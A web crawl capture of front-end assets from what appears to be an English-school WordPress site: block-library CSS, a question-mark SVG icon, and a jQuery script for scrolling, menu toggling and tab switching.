.wp-social-link-facebook{background-color:#1778f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#1778f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}

--- FILE ---
content_type: image/svg+xml
request_url: https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/icon-quest.svg
body_size: 1949
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_0_729)">
<path d="M5 0.625C6.16032 0.625 7.27312 1.08594 8.09359 1.90641C8.91406 2.72688 9.375 3.83968 9.375 5C9.375 6.16032 8.91406 7.27312 8.09359 8.09359C7.27312 8.91406 6.16032 9.375 5 9.375C3.83968 9.375 2.72688 8.91406 1.90641 8.09359C1.08594 7.27312 0.625 6.16032 0.625 5C0.625 3.83968 1.08594 2.72688 1.90641 1.90641C2.72688 1.08594 3.83968 0.625 5 0.625ZM5.23188 2.495C4.72312 2.495 4.32438 2.63937 4.02875 2.92812C3.72625 3.21688 3.58187 3.61562 3.58187 4.12437H4.36563C4.36563 3.83562 4.42063 3.60875 4.5375 3.45062C4.66813 3.25812 4.88125 3.16875 5.18375 3.16875C5.4175 3.16875 5.60313 3.23062 5.73375 3.36125C5.8575 3.49187 5.92625 3.67062 5.92625 3.8975C5.92625 4.06938 5.86438 4.23438 5.74063 4.38563L5.65813 4.48187C5.21125 4.88062 4.94312 5.16937 4.85375 5.355C4.7575 5.54063 4.71625 5.7675 4.71625 6.02875V6.125H5.50688V6.02875C5.50688 5.86375 5.54125 5.71937 5.61 5.58187C5.67188 5.45812 5.76125 5.34125 5.885 5.23812C6.215 4.94937 6.41438 4.76375 6.47625 4.695C6.64125 4.475 6.73063 4.19313 6.73063 3.84938C6.73063 3.43 6.59313 3.1 6.31813 2.85938C6.04313 2.61187 5.67875 2.495 5.23188 2.495ZM5.10813 6.46187C4.96795 6.45808 4.83198 6.50999 4.73 6.60625C4.67965 6.65367 4.64008 6.71137 4.61399 6.77542C4.58789 6.83948 4.57587 6.90839 4.57875 6.9775C4.57875 7.12875 4.62687 7.2525 4.73 7.34875C4.83121 7.44698 4.96709 7.50133 5.10813 7.5C5.25938 7.5 5.38312 7.45188 5.48625 7.35563C5.53767 7.30722 5.57832 7.24854 5.60556 7.18339C5.6328 7.11825 5.64603 7.04809 5.64437 6.9775C5.64569 6.90859 5.63296 6.84014 5.60696 6.77631C5.58095 6.71248 5.54222 6.65462 5.49312 6.60625C5.38849 6.50982 5.25036 6.45802 5.10813 6.46187Z" fill="#333333"/>
</g>
<defs>
<clipPath id="clip0_0_729">
<rect width="10" height="10" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://english-innovations.com/wp/wp-content/themes/english-innovations/js/common.js
body_size: 15067
content:
/***************************************************************************
*
* SCRIPT JS
*
***************************************************************************/

$(document).ready(function(){
    
    //Scale in SP
    // if(screen.width < 768) {
    //     $('meta[name=viewport]').attr('content','width=device-width, initial-scale=1');
    // }

    // $(window).resize(function () {
    //     if(screen.width < 768) {
    //         $('meta[name=viewport]').attr('content','width=device-width, initial-scale=1');
    //     }
    // });


    // Hover Button for All Pages
    $('.hoverJS').hover(function(){
        $(this).stop().fadeTo(100,0.8);
    },function(){
        $(this).stop().fadeTo(100,1);
    });
    

    //Click event to scroll to top
    $('.scrollToTop a').click(function(){
        $('html, body').animate({scrollTop : 0},800);
        return false;
    });


    $(window).scroll(function() {
        if ($(this).scrollTop() > 80) {
            $('.scrollToTop').fadeIn();
        } else {
            $('.scrollToTop').fadeOut();
        }

        if( $(window).width() > 768 ){
            if ($(window).scrollTop() + $(window).height() < $("#footer").offset().top) {
                $('.scrollToTop').css({ "bottom": "76px", "position": "fixed" });
            } else {
                $('.scrollToTop').css({ "bottom": $('#footer').outerHeight() - 75, "position": "absolute" });
            }
        }
        else{
            if ($(window).scrollTop() + $(window).height() < $("#footer").offset().top) {
            $('.scrollToTop').css({ "bottom": "16px", "position": "fixed" });
                } else {
                    $('.scrollToTop').css({ "bottom": $('#footer').outerHeight() - 36, "position": "absolute" });
                }
        }

    });

    $('#nav-icon1').click(function(){
        $(this).toggleClass('open');
        $('.spMenu').stop().slideToggle();
        $('body').toggleClass('lock');
    });

    heightHead();
    $(window).resize(function(){
        heightHead();
    });
    function heightHead(){
        var win_w = $(window).width();
        if( win_w <= 768 ) {
            var hHead = $('#header').outerHeight();
            $('.spMenu').css('top', hHead);
        } else {
            $('.spMenu').css('top', 'auto');
        }
        
    }
    
    $('#tab1 .select_type .select_typeBox a').click(function(){
        $('#tab1 .select_type .select_typeBox a').removeClass('active');
        $(this).addClass('active');
        var showTab = $(this).attr('href');
        $('.typeContent').hide();
        $(showTab).fadeIn();
        return false;
    });
    
    $('#tab3 .select_type .select_typeBox a').click(function(){
        $('#tab3 .select_type .select_typeBox a').removeClass('active_osaka');
        $(this).addClass('active_osaka');
        var showTab = $(this).attr('href');
        $('.typeContent_osaka').hide();
        $(showTab).fadeIn();
        return false;
    });
});


// タブ切替処理
function switchTab($anchor){
    $('.ulFirst li a').removeClass('active');
    $anchor.addClass('active');
    var showTab = $anchor.attr('href');
    $('.tabitem').hide();
    $(showTab).fadeIn();
}

$(function(){
    // ページ内リンク（通常動作）
    $('.ulFirst li a').click(function(){
        switchTab($(this));
        return false;
    });

    var ScrollAnchor = window.location.hash;
    var $activeAnchor = $('a[href="'+ScrollAnchor+'"]');
	//別ページからの遷移
    if ($activeAnchor.length) {
        switchTab($activeAnchor);

        setTimeout(function(){
            window.scrollTo(0, 0);
        }, 1);
    }
});



//	��ʑJ�ڂ̃t�F�[�h�����͂���ĂȂ��̂ŁA�ꎞ�I�ɔr�� 20160822
//	$('head').append('<style type="text/css">#wrapper{display:none;}</style>');
//	$(function(){
//	//�ǂݍ��ݎ��Ƀt�F�[�h�C��
//	 $(document).ready(function(){
